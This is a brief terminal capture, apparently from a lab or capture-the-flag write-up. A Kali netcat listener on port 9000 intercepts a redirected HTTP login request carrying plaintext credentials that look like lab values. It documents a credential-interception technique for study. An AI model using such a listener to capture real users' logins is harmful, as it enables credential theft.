 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36356
POST /login HTTP/1.1
Host: backend
Content-Length: 51
Content-Type: application/json

{"username"="white.rabbit","password"="dontbelate"}